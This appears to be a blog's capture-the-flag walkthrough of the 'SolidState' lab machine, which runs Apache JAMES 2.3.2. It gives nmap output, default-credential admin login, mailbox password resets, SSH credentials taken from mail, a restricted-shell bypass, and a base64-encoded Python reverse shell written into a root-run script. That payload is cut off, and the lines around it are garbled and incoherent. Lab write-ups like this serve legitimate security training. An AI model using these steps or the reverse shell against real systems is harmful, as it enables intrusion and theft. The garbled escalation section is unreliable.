Information Collection
| IP Address | Opening Ports |
|---|---|
| 10.10.10.51 | TCP:22, 25, 80, 110, 119, 4555 |
$ nmap -p- 10.10.10.51 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 77:00:84:f5:78:b9:c7:d3:54:cf:71:2e:0d:52:6d:8b (RSA)
| 256 78:b8:3a:f6:60:19:06:91:f5:53:92:1d:3f:48:ed:53 (ECDSA)
|_ 256 e4:45:e9:ed:07:4d:73:69:43:5a:12:70:9d:c4:af:76 (ED25519)
25/tcp open smtp JAMES smtpd 2.3.2
|_smtp-commands: solidstate Hello 10.10.10.51 (10.10.16.24 [10.10.16.24])
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Home - Solid State Security
110/tcp open pop3 JAMES pop3d 2.3.2
119/tcp open nntp JAMES nntpd (posting ok)
4555/tcp open rsip?
| fingerprint-strings:
| GenericLines:
| JAMES Remote Administration Tool 2.3.2
| Please enter your login and password
| Login id:
| Password:
| Login failed for
|_ Login id:
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4555-TCP:V=7.94SVN%I=7%D=8/17%Time=66C06866%P=x86_64-pc-linux-gnu%r
SF:(GenericLines,7C,"JAMES\x20Remote\x20Administration\x20Tool\x202\.3\.2\
SF:nPlease\x20enter\x20your\x20login\x20and\x20password\nLogin\x20id:\nPas
SF:sword:\nLogin\x20failed\x20for\x20\nLogin\x20id:\n");
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Apache JAMES RCE
JAMES Remote Administration Tool
searchsploit JAMES


username:root password:root

telnet 10.10.10.51 4555
>listusers
user: james
user: //etc/bash_completion.d
user: thomas
user: john
user: mindy
user: mailadmin
setpassword mindy 123
POP3
Log in as user mindy
telnet 10.10.10.51 110
USER mindy
PASS 123
RETR 2

username:mindy password:P@55W0rd1!2@
ssh mindy@10.10.10.51

In fact, the meaning of the question here is to directly reflect a session of JAME-RCE to the host to obtain a non-restricted shell, but the ssh command can use -t to construct a pseudo terminal and bypass it as well
ssh mindy@10.10.10.51 -t 'bash'

User.txt
cddc54e8618e72785b2d0387162f772b
Privilege Escalation

List files in directory /opt/tmp.py

echo 'aW1wb3J0IG9zLHB0eSxzb2NrZXQ7cz1zb2NrZXQuc29ja2V0KCk7cy5jb25uZWN0KCgiMTAuMTAu' | base64 -d > /opt/tmp.py
Version 10.10.10.10, 2022-07-25, Build 3.2.1, Release
Execute the command 'echo 'aW1wb3J0IG9zLHB0eSxzb2NrZXQ7cz1zb2NrZXQuc29ja2V0KCk7cy5jb25uZWN0KCgiMTAuMTAu' | base64 -d > /opt/tmp.py' in directory /opt/tmp.py

Root.txt
2937292653a4a3a7b70ca523057708df
最后修改时间:
Anubis banking malware imitates TikTok international version in attack activity
上一篇
2025年03月27日 04:42
Apache MQ RCE
下一篇
2025年03月27日 05:05
评论已关闭